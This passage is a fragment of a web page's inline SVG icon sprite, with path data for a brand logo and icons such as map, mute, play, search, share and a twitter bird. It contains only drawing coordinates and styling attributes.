1.81 9.75 1.86 11.01 1.86.98 0 6.83.17 10.57-2.64a6.65 6.65 0 0 0 2.64-5.23c0-2.26-1.26-3.91-3.3-4.78-2.86-1.27-9.58-1.66-12.66-1.93-7.43-.6-11.06-.99-13.92-3.63-2.65-2.42-2.76-5.18-2.76-6.49 0-5.45 3.75-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.83-2.53 7.7 0 12.32 1.88 15.13 3.69.66.44 1.21.82 1.76 1.32 1.27 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.84-3.25-11.94-3.25-3.97 0-7.05.72-8.49 1.27-3.35 1.27-4.29 3.58-4.29 5.23 0 .83.21 1.71.66 2.42 1.37 2.2 4.12 2.42 6.39 2.7 4.29.54 8.59.77 12.88 1.26 6 .71 8.75 2.26 10.62 4.57 1.93 2.48 2.04 4.95 2.04 6.11 0 3.3-1.21 5.45-1.99 6.5m48.45 0c-3.47 4.84-10.02 5.61-11.45 5.78-.88.1-3.14.39-5.62.39-1.1 0-5.89-.12-10.01-1.16-.89-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.04-3.03-3.64-3.91l5.12-2.09c.28.33.5.61.83.93.82.83 2.63 2.26 5.33 3.36 4.46 1.81 9.75 1.86 11.01 1.86.99 0 6.83.17 10.57-2.64a6.64 6.64 0 0 0 2.65-5.23c0-2.26-1.27-3.91-3.31-4.78-2.86-1.27-9.57-1.66-12.66-1.93-7.43-.6-11.07-.99-13.92-3.63-2.65-2.42-2.75-5.18-2.75-6.49 0-5.45 3.74-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.82-2.53 7.71 0 12.34 1.88 15.14 3.69.66.44 1.22.82 1.77 1.32 1.26 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.83-3.25-11.94-3.25-3.97 0-7.06.72-8.47 1.27-3.37 1.27-4.3 3.58-4.3 5.23 0 .83.22 1.71.67 2.42 1.38 2.2 4.12 2.42 6.39 2.7 4.29.54 8.58.77 12.88 1.26 5.99.71 8.75 2.26 10.62 4.57 1.93 2.48 2.03 4.95 2.03 6.11 0 3.3-1.21 5.45-1.98 6.5m-302.84.14c-3.3 5.01-9.63 5.07-14.85 5.07h-24.93v-38.84h24.93c.99 0 1.93 0 2.91.06 3.53.22 7.21 1.04 9.58 3.85 1.48 1.82 2.09 3.91 2.09 6.16 0 4.35-2.37 6.44-3.85 7.26-.44.27-1.6.72-1.6.72.99.33 2.81.88 4.62 2.75 1.1 1.1 2.75 3.3 2.75 7.21 0 1.04-.05 3.35-1.65 5.76m-8.58-28.11c-1.92-1.21-4.18-1.21-6.33-1.21h-19.31v11.94h20.3c2.53 0 5.23-.06 6.88-2.42.39-.55 1.04-1.76 1.04-3.52 0-.99-.22-3.3-2.58-4.78m3.36 18.03c-1.87-2.69-5.01-2.86-7.98-2.86h-21.01v13.48h21.01c2.86 0 5.83-.27 7.81-2.75.5-.66 1.32-1.98 1.27-4.07 0-.66 0-2.25-1.1-3.79" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-302.79 -296.64)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjc)" transform="matrix(.86 0 0 .86 320.569 48.351)"><clipPath id="bjc"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-82.22 .35)"/></clipPath><rect width="1.28" height="89.83" x="-.64" y="-44.915" rx="0" ry="0" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjd)" transform="matrix(.86 0 0 .86 453.663 48.36)"><clipPath id="bjd"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-236.98 .35)"/></clipPath><path d="M657.93 243.67c-29.57 0-53.61 24.05-53.61 53.62s24.05 53.62 53.61 53.62 53.61-24.05 53.61-53.62-24.05-53.62-53.61-53.62m0 99.63c-25.38 0-46.02-20.64-46.02-46.02s20.64-46.02 46.02-46.02 46.02 20.64 46.02 46.02-20.64 46.02-46.02 46.02" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-657.93 -297.29)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bje)" transform="matrix(.86 0 0 .86 435.379 48.412)"><clipPath id="bje"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-215.71 .29)"/></clipPath><path d="M.03-.59-3.1-5.64h-2.18l4.39 6.67v4.61H.93V1.06l4.35-6.7H3.16z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjf)" transform="matrix(.86 0 0 .86 444.46 48.412)"><clipPath id="bjf"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-226.28 .29)"/></clipPath><path d="M-2.3.81h6.09V-.9H-2.3v-3.03H4v-1.71h-8.12V5.64h8.24V3.93H-2.3z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjg)" transform="matrix(.86 0 0 .86 453.74 48.412)"><clipPath id="bjg"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-237.06 .29)"/></clipPath><path d="m656.87 291.71-4.45 11.28h1.89l1.11-2.88h5.11l1.11 2.88h1.96l-4.46-11.28zm-.79 6.68 1.89-4.87 1.89 4.87h-3.77Z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-658.01 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjh)" transform="matrix(.86 0 0 .86 463.338 48.412)"><clipPath id="bjh"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-248.22 .29)"/></clipPath><path d="M673.49 294.97c0-2.1-1.4-3.26-4-3.26h-4.64v11.28h1.82v-4.75h.92l3.59 4.75h2.26l-3.72-4.75c2.3-.08 3.76-1.35 3.76-3.27m-4.04 1.62h-2.77v-3.17h2.77c1.43 0 2.15.48 2.15 1.55s-.68 1.62-2.15 1.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-669.17 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bji)" transform="matrix(.86 0 0 .86 471.86 48.412)"><clipPath id="bji"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-258.15 .29)"/></clipPath><path d="m679.99 296.53-.78-.11c-1.47-.21-2.35-.57-2.35-1.51 0-1.03 1.03-1.68 2.54-1.68 1.14 0 2.21.35 3.17.97l.93-1.47c-1.14-.76-2.43-1.22-4.08-1.22-2.44 0-4.45 1.26-4.45 3.52 0 2.09 1.67 2.88 3.34 3.12l.88.12c1.65.23 2.54.64 2.54 1.52 0 1.04-1.16 1.67-2.64 1.67-1.3 0-2.76-.53-3.54-1.24l-.99 1.45c1.17 1.01 3 1.52 4.54 1.52 2.44 0 4.52-1.26 4.52-3.55 0-2.09-1.81-2.85-3.63-3.1" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-679.09 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjj)" transform="matrix(.86 0 0 .86 373.837 48.351)"><clipPath id="bjj"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-144.16 .36)"/></clipPath><path d="M580.33 290.63H539.9l2.14-16.33h43.32v-7.6h-49.99l-4.13 31.52h49.09c6.08 0 11.02 4.94 11.02 11.02s-4.94 11.02-11.02 11.02h-49.06v7.6h49.06c10.27 0 18.62-8.35 18.62-18.61s-8.35-18.62-18.62-18.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-565.1 -297.28)" vector-effect="non-scaling-stroke"/></g></symbol><symbol viewBox="0 0 40 40" id="svg-logo-small" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20 0c11.028 0 20 8.972 20 20s-8.972 20-20 20S0 31.028 0 20 8.972 0 20 0m0 2.614c-9.587 0-17.386 7.8-17.386 17.386 0 9.587 7.8 17.386 17.386 17.386S37.386 29.586 37.386 20c0-9.587-7.8-17.386-17.386-17.386m2.933 7.497c.503 0 .978 0 1.482.029 1.79.108 3.66.53 4.864 1.958.751.928 1.06 1.992 1.06 3.138 0 2.216-1.201 3.28-1.956 3.7-.224.14-.81.363-.81.363.502.17 1.426.448 2.347 1.403.56.56 1.397 1.678 1.397 3.67 0 .529-.027 1.706-.836 2.939-1.679 2.547-4.892 2.578-7.548 2.578H10.268V10.111zm1.035 10.617H13.094v6.863H23.77c1.453 0 2.962-.138 3.97-1.4.25-.338.668-1.01.642-2.073 0-.338 0-1.149-.561-1.934-.948-1.372-2.542-1.457-4.051-1.457zm-.81-8.346H13.093v6.076h10.314c1.288 0 2.656-.027 3.494-1.231.196-.28.53-.898.53-1.795 0-.504-.11-1.68-1.311-2.435-.979-.616-2.128-.616-3.216-.616z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-map" xmlns="http://www.w3.org/2000/svg"><path d="M20.575 4.915 14.47 2.95a.75.75 0 0 0-.51.02L9.655 4.69l-5.76-1.93a.74.74 0 0 0-.675.105.75.75 0 0 0-.31.61V18.37c0 .32.205.61.51.71l6.005 2.025c.17.055.355.05.52-.015l4.4-1.77 5.765 1.945q.12.039.24.04c.155 0 .31-.05.44-.14.195-.14.31-.37.31-.61V5.625a.75.75 0 0 0-.52-.715zM10.41 6.005l3.42-1.37v13.27l-3.42 1.375zm-6.005-1.49L8.91 6.02v13.325l-4.505-1.52V4.51zm15.19 14.995-4.265-1.44V4.8l4.265 1.375z"/></symbol><symbol viewBox="0 0 25 25" id="svg-mute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.478 3.579c.47-.43 1.125-.54 1.705-.285.585.255.945.81.945 1.445v16.48c0 .635-.36 1.19-.945 1.445a1.564 1.564 0 0 1-1.7-.285l-4.83-4.44h-3.76a.75.75 0 0 1-.75-.75V8.764c0-.415.335-.75.75-.75h3.76zm1.105 17.705c.045-.02.045-.07.045-.07V4.734c0-.015 0-.05-.045-.07s-.085.015-.085.015l-5.05 4.63a.72.72 0 0 1-.505.2h-3.3v6.925h3.305c.185 0 .365.075.505.2l5.045 4.635c.015.015.04.035.085.015m11.224-10.83-2.52 2.52 2.52 2.52a.745.745 0 0 1 0 1.06.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22l-2.52-2.52-2.52 2.52a.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22.745.745 0 0 1 0-1.06l2.52-2.52-2.52-2.52a.75.75 0 0 1 1.06-1.06l2.52 2.52 2.52-2.52a.75.75 0 0 1 1.06 1.06" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-news" xmlns="http://www.w3.org/2000/svg"><path d="M6.658 1.62v4.352H2.54v13.517a2.89 2.89 0 0 0 2.89 2.89h16.032V1.62zM4.2 19.49V7.633h2.457V19.49a1.23 1.23 0 0 1-1.228 1.228A1.23 1.23 0 0 1 4.2 19.49m15.6 1.227H8.044c.175-.373.275-.79.275-1.228V3.282H19.8z"/><path d="M18.1 11.67h-8.02v1.661h8.02zm0 3.014h-8.02v1.662h8.02zm0 3.016h-8.02v1.661h8.02z"/></symbol><symbol viewBox="0 0 24 24" id="svg-notification" xmlns="http://www.w3.org/2000/svg"><path d="m12 14.812-3.585-3.586a2.48 2.48 0 0 1-.731-1.767c0-.667.26-1.294.732-1.766A2.58 2.58 0 0 1 12 7.637c.48-.452 1.103-.699 1.763-.699s1.335.268 1.821.755a2.5 2.5 0 0 1 0 3.533zM10.235 8.6a.9.9 0 0 0-.646.267.836.836 0 0 0 0 1.183L12 12.46l2.412-2.41a.84.84 0 0 0 0-1.183.913.913 0 0 0-1.292 0l-1.118 1.118-1.118-1.118a.9.9 0 0 0-.646-.267z"/><path d="m12 22.425-3.157-4.68h-4.34a2.423 2.423 0 0 1-2.42-2.42V5.059a2.423 2.423 0 0 1 2.42-2.42h14.991a2.423 2.423 0 0 1 2.42 2.42v10.266a2.423 2.423 0 0 1-2.42 2.42h-4.34l-3.156 4.68zM4.505 4.3a.76.76 0 0 0-.76.759v10.266a.76.76 0 0 0 .76.759H9.02c.443 0 .855.219 1.102.586L12 19.453l1.876-2.783c.248-.367.66-.586 1.102-.586h4.516a.76.76 0 0 0 .76-.76V5.06a.76.76 0 0 0-.76-.76z"/></symbol><symbol viewBox="0 0 25 25" id="svg-notmute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.656 3.294a1.57 1.57 0 0 0-1.705.285L6.126 8.014h-3.76a.75.75 0 0 0-.75.75v8.425c0 .415.335.75.75.75h3.76l4.83 4.44a1.56 1.56 0 0 0 1.7.285c.585-.255.945-.81.945-1.445V4.739c0-.635-.36-1.19-.945-1.445m-.555 17.92s0 .05-.045.07-.07 0-.085-.015l-5.045-4.635a.77.77 0 0 0-.505-.2H3.116V9.509h3.3c.19 0 .37-.07.505-.2l5.05-4.63s.04-.035.085-.015.045.055.045.07zm4.615-13.51a.753.753 0 0 0-.19 1.045 7.5 7.5 0 0 1 .005 8.465l-.06.09a.747.747 0 0 0 .62 1.17c.24 0 .475-.115.62-.325l.06-.09c2.095-3.04 2.09-7.125-.01-10.165a.75.75 0 0 0-1.045-.19m3.285-1.68a.75.75 0 0 1 1.045.19c2.785 4.035 2.79 9.455.01 13.495l-.085.125a.753.753 0 0 1-1.045.195.753.753 0 0 1-.19-1.045l.085-.125c2.43-3.525 2.425-8.265-.01-11.79a.753.753 0 0 1 .19-1.045" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 16 22" id="svg-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.75 4.19C6.75 2.34 5.243.83 3.39.83a3.36 3.36 0 1 0 3.36 3.36zm-5.216 0c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86a1.863 1.863 0 0 1-1.86-1.86zM12.61 14.455a3.364 3.364 0 0 0-3.36 3.36 3.36 3.36 0 1 0 3.36-3.36zm0 5.215a1.863 1.863 0 0 1-1.86-1.86c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86zm-.285-17.96a.752.752 0 0 1 1.305.745L3.435 20.29a.74.74 0 0 1-1.02.28.752.752 0 0 1-.28-1.025L12.325 1.71z"/></symbol><symbol viewBox="0 0 24 24" id="svg-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12 12a3.8 3.8 0 1 0 0-7.6 3.8 3.8 0 0 0 0 7.6m3-3.8a3 3 0 1 1-6 0 3 3 0 0 1 6 0" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.42 12.33 12 22.692l6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33m12.484-.429L12 21.2l-5.904-9.299C3.15 7.26 6.492 1.2 12 1.2s8.852 6.06 5.904 10.701" clip-rule="evenodd"/><path fill-rule="evenodd" d="M12 23.439 5.083 12.544C1.626 7.1 5.552 0 12 0c6.449 0 10.375 7.1 6.918 12.544zm0-.747 6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33zm0-2.238 5.567-8.767C20.344 7.313 17.195 1.6 12 1.6c-5.194 0-8.343 5.713-5.566 10.087zm5.904-8.553C20.852 7.26 17.508 1.2 12 1.2S3.15 7.26 6.096 11.901L12 21.2zM16.201 8.2a4.2 4.2 0 1 1-8.4 0 4.2 4.2 0 0 1 8.4 0M12 10.8a2.6 2.6 0 1 0 0-5.2 2.6 2.6 0 0 0 0 5.2m3.8-2.6a3.8 3.8 0 1 1-7.6 0 3.8 3.8 0 0 1 7.6 0m-3.8 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 18 20" id="svg-play" xmlns="http://www.w3.org/2000/svg"><path d="M1.625 19.97a.75.75 0 0 1-.37-.1.75.75 0 0 1-.38-.65V.785c0-.275.15-.53.395-.66a.76.76 0 0 1 .77.035l14.75 9.69a.75.75 0 0 1-.03 1.275l-14.75 8.74a.75.75 0 0 1-.38.105zm.75-17.795v15.73l12.585-7.46z"/></symbol><symbol viewBox="0 0 23 28" id="svg-play-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m.813.81 21.714 13.894L.813 27.241z" clip-rule="evenodd"/></symbol><symbol class="bwpa-bann__end-quote" viewBox="0 0 34 31" id="svg-quote-close" xmlns="http://www.w3.org/2000/svg"><path d="M18.984 16.424V0h14.79v17.953C33.773 25.134 27.906 31 20.725 31v-7.217c3.235 0 5.83-2.63 5.83-5.83v-1.529zm-11.412 0H0V0h14.789v17.953C14.789 25.134 8.923 31 1.742 31v-7.217c3.235 0 5.83-2.63 5.83-5.83z"/></symbol><symbol viewBox="0 0 34 32" id="svg-quote-open" xmlns="http://www.w3.org/2000/svg"><path d="M14.789 15.19v16.423H0V13.661C0 6.479 5.866.614 13.047.614V7.83a5.834 5.834 0 0 0-5.83 5.83v1.53zm11.411 0h7.573v16.423H18.984V13.661C18.984 6.479 24.85.614 32.031.614V7.83a5.834 5.834 0 0 0-5.83 5.83z"/></symbol><symbol viewBox="0 0 34 31" id="svg-recommended" xmlns="http://www.w3.org/2000/svg"><path d="M28.903.719a4.53 4.53 0 0 1 4.521 4.31l.005.213v14.592a4.53 4.53 0 0 1-4.313 4.52l-.213.005H27.41v4.952a1.07 1.07 0 0 1-.44.858l-.107.068-.115.055a1.07 1.07 0 0 1-1.062-.145l-.096-.085-.148-.146-.001-.004-5.557-5.553H5.097A4.53 4.53 0 0 1 .59 20.257l-.015-.21-.005-.213V5.24A4.527 4.527 0 0 1 4.884.724l.213-.005zm0 1H5.097a3.53 3.53 0 0 0-3.52 3.33l-.006.192v14.593a3.53 3.53 0 0 0 3.333 3.52l.193.005h15.2l5.998 5.993.021.015.013.004h.013l.027-.004a.07.07 0 0 0 .036-.035l.006-.024V23.36h2.492a3.53 3.53 0 0 0 3.52-3.332l.006-.193V5.242a3.53 3.53 0 0 0-3.332-3.518zm-11.896 4.13.127.008c.34.042.64.246.804.546l.055.117 1.313 3.269 3.516.238c.347.023.655.214.835.501l.06.112.048.12c.122.375.03.78-.235 1.063l-.094.09-2.708 2.26.862 3.417c.087.341.002.696-.217.956l-.089.092-.1.083c-.32.233-.738.268-1.087.102l-.113-.063L17 16.884l-2.982 1.874a1.071 1.071 0 0 1-.976.09l-.116-.056-.109-.07a1.07 1.07 0 0 1-.433-1.002l.025-.128.863-3.418-2.708-2.263a1.07 1.07 0 0 1-.379-.898l.018-.127.032-.126a1.07 1.07 0 0 1 .815-.717l.128-.016 3.516-.238 1.313-3.268c.13-.328.412-.564.745-.643l.127-.022zm-.002 1a.07.07 0 0 0-.054.02l-.015.023-1.548 3.853-4.142.28a.07.07 0 0 0-.057.099l.017.02 3.19 2.665-1.018 4.03a.07.07 0 0 0 .026.074q.023.015.052.01l.027-.01L17 15.703l3.52 2.212a.07.07 0 0 0 .077-.004.06.06 0 0 0 .026-.045l-.002-.03-1.016-4.027 3.189-2.663a.07.07 0 0 0 .021-.074.07.07 0 0 0-.035-.04l-.025-.008-4.143-.28-1.548-3.853a.07.07 0 0 0-.06-.042"/></symbol><symbol viewBox="0 0 24 24" id="svg-save" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.552 4.539q.409-.04.774-.039c.753 0 1.379.124 1.93.361.526.228.96.55 1.358.927h.004l.097.097.285.277.285-.277.096-.097h.005c.397-.378.831-.7 1.358-.927.55-.237 1.177-.361 1.93-.361q.365 0 .773.039c1.824.176 3.811 1.794 4.051 4.726l.002.02v.941l-.002.02c-.224 2.824-2.375 6.135-8.214 10.166l-.284.196-.284-.197c-5.84-4.03-7.99-7.34-8.214-10.165l-.002-.02v-.94l.002-.02c.239-2.933 2.228-4.551 4.05-4.727M12 6.18l-.004-.004.004-.005.004.005zm-3.674.32q-.27 0-.582.03c-1.033.1-2.096 1.108-2.244 2.798l-.003.78C5.68 12.289 7.548 14.94 12 18.163c2.17-1.571 3.74-3.015 4.794-4.335 1.096-1.37 1.616-2.58 1.706-3.643l.003-.778c-.153-1.777-1.22-2.778-2.248-2.877q-.31-.03-.58-.03c-.58 0-.956.083-1.298.272-.359.199-.724.537-1.235 1.138L12 9.249 10.859 7.91c-.513-.6-.878-.94-1.237-1.138-.342-.19-.718-.272-1.296-.272" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.5 3a6.5 6.5 0 1 0 3.888 11.71l4.949 5.101 1.435-1.392-4.984-5.139A6.5 6.5 0 0 0 10.5 3M6 9.5a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 19 21" id="svg-share" xmlns="http://www.w3.org/2000/svg"><path d="M16 14.245c-.835 0-1.585.355-2.115.915l-8.06-4.34c.05-.215.08-.44.08-.67 0-.23-.03-.455-.08-.67l8.06-4.34a2.906 2.906 0 1 0-.71-1.32l-8.06 4.34a2.906 2.906 0 1 0 0 3.98l8.065 4.34a2.904 2.904 0 1 0 5.73.67c0-1.605-1.3-2.905-2.905-2.905H16zm0-12.5a1.406 1.406 0 0 1 0 2.81 1.406 1.406 0 0 1 0-2.81zm-13 9.81a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81zm13 7a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81z"/></symbol><symbol viewBox="0 0 24 24" id="svg-special-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.275 20.579a.85.85 0 0 1-.316-1.16l9.35-16.363a.85.85 0 0 1 1.476.843l-9.35 16.363a.85.85 0 0 1-1.16.317m8.808-3.826a1.274 1.274 0 1 0 0 2.548 1.274 1.274 0 0 0 0-2.548m-2.973 1.274a2.973 2.973 0 1 1 5.946 0 2.973 2.973 0 0 1-5.946 0M7.164 6.135a1.274 1.274 0 1 1 2.548 0 1.274 1.274 0 0 1-2.548 0m1.274-2.973a2.973 2.973 0 1 0 0 5.946 2.973 2.973 0 0 0 0-5.946" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 36 36" id="svg-sun" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 29v7h-1v-7zm-8.632-3.575.707.707-4.95 4.95-.706-.708zm16.264 0 4.95 4.95-.708.706-4.95-4.95zM18 12.132a5.98 5.98 0 0 1 5.974 5.973A5.98 5.98 0 0 1 18 24.08a5.98 5.98 0 0 1-5.974-5.974A5.98 5.98 0 0 1 18 12.132m0 1a4.98 4.98 0 0 0-4.974 4.973A4.98 4.98 0 0 0 18 23.08a4.98 4.98 0 0 0 4.974-4.974A4.98 4.98 0 0 0 18 13.132M36 17.5v1h-7v-1zm-29 0v1H0v-1zM30.374 4.919l.707.707-4.95 4.95-.706-.708zm-24.748 0 4.95 4.95-.708.706-4.95-4.95zM18.5 0v7h-1V0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-tick" xmlns="http://www.w3.org/2000/svg"><path d="M18.496 7.645c.26 0 .505.095.685.265.025.035.05.065.08.105.345.41.325.995-.05 1.37l-8.66 8.66-.025.025a.98.98 0 0 1-.695.29c-.26 0-.51-.1-.695-.29L4.78 13.715a1.02 1.02 0 0 1-.02-1.42c.015-.01.025-.025.035-.035l.015-.015c.185-.175.435-.275.7-.275.285 0 .55.11.74.29l2.54 2.54c.295.295.675.44 1.06.44s.77-.145 1.06-.44l2.625-2.625L17.77 7.94c.19-.19.45-.3.72-.3m0-1.5c-.645 0-1.29.245-1.78.74l-4.235 4.235L9.85 13.74 7.31 11.2a2.6 2.6 0 0 0-1.8-.73c-.645 0-1.29.245-1.775.73H3.73a2.514 2.514 0 0 0 0 3.56l4.355 4.355c.485.485 1.12.725 1.755.725s1.27-.24 1.755-.725l.025-.025 8.66-8.66c.935-.935.97-2.41.13-3.4-.04-.045-.07-.095-.11-.14l-.01-.01s-.005-.01-.01-.01a2.52 2.52 0 0 0-1.78-.74z"/></symbol><symbol viewBox="0 0 22 22" id="svg-tour" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m14.14 5.695-1.95-.65a2.6 2.6 0 0 0 1.5-2.35A2.61 2.61 0 0 0 11.085.09 2.61 2.61 0 0 0 8.48 2.695c0 1.04.62 1.935 1.505 2.35l-1.95.65a.75.75 0 0 0-.51.785l.47 4.885a.75.75 0 0 0 .745.68h.35l.35 3.915c.035.385.36.685.745.685h1.725c.39 0 .71-.295.745-.685l.35-3.915h.43a.75.75 0 0 0 .745-.68l.47-4.885a.75.75 0 0 0-.51-.785M11.085 1.59a1.105 1.105 0 1 1-.001 2.21 1.105 1.105 0 0 1 0-2.21m1.665 8.955h-.435c-.39 0-.71.295-.745.685l-.35 3.915h-.355l-.35-3.915a.754.754 0 0 0-.745-.685h-.355L9.07 6.93l2.015-.67 2.015.67-.345 3.615zm3.515 1.405a.744.744 0 0 0-.865.61c-.07.41.2.795.61.87 1.035.18 3.98 1.03 3.98 2.52 0 .605-1.235 1.54-4.725 2.2a.746.746 0 0 0-.595.875c.07.36.385.61.735.61.045 0 .095 0 .14-.015 4-.76 5.945-1.96 5.945-3.675 0-3.005-4.69-3.905-5.225-3.995m-8.13 4.675a.747.747 0 0 1 1.055.1l.005-.005 1.79 2.165c.265.32.22.79-.1 1.055L8.72 21.73a.76.76 0 0 1-1.06-.1.747.747 0 0 1 .1-1.055l.775-.64c-2.92-.36-7.945-1.36-7.945-4 0-3.005 4.69-3.905 5.225-3.995.4-.075.795.2.865.61s-.2.8-.61.87c-1.03.185-3.98 1.035-3.98 2.52 0 1.08 3.155 2.07 6.58 2.505l-.635-.765a.747.747 0 0 1 .1-1.055" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 22 24" id="svg-toys" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.74 5.64h10.175c2.955 0 4.72 1.95 4.72 5.22 0 2.605-2.14 4.72-4.72 4.72-2.58 0-4.76-2.095-4.825-4.6-.025-.055-.075-.14-.165-.14-.095 0-.145.06-.175.125-.055 2.55-2.19 4.61-4.81 4.61-.76 0-1.49-.195-2.145-.535v2.43c0 .515.24 1.02.645 1.355.36.295.8.41 1.235.325.715-.145 1.255-.855 1.255-1.665 0-1.08.88-1.96 1.96-1.96h.505c1.075 0 1.945.875 1.945 1.945a5.988 5.988 0 0 1-5.98 5.97 5.988 5.988 0 0 1-5.98-5.97V1.3a.75.75 0 0 1 .75-.75h2.91c.415 0 .75.335.75.75v4.78c.48-.255 1.07-.415 1.825-.43.04-.01.085-.01.125-.01zM3.29 4.165V2.05H1.88v2.115h1.41zm6.14 13.33c0 1.535-1.035 2.855-2.465 3.135a2.989 2.989 0 0 1-2.48-.64 3.286 3.286 0 0 1-1.195-2.515V5.665H1.88v11.81a4.48 4.48 0 0 0 8.96 0 .435.435 0 0 0-.13-.31.438.438 0 0 0-.315-.13H9.89a.459.459 0 0 0-.46.46zm4.16-6.625c0 1.74 1.52 3.21 3.325 3.21v.005a3.224 3.224 0 0 0 3.22-3.22c0-2.47-1.085-3.72-3.22-3.72H6.855c-.04.01-.085.01-.12.01h-.02c-1.01 0-1.535.345-1.925.895v5.21c.575.52 1.33.825 2.145.825 1.795 0 3.315-1.475 3.315-3.22 0-.435.505-1.52 1.675-1.52s1.665 1.09 1.665 1.525zM7.245 8.71 5.54 10.415a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22L8.305 9.77a.75.75 0 0 0-1.06-1.06zm9.17 0-1.705 1.705a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22l1.705-1.705a.75.75 0 0 0-1.06-1.06z"/></symbol><symbol viewBox="0 0 24 24" id="svg-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.96 4.96 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.8 4.8 0 0 0-.666 2.475c0 1.71.87 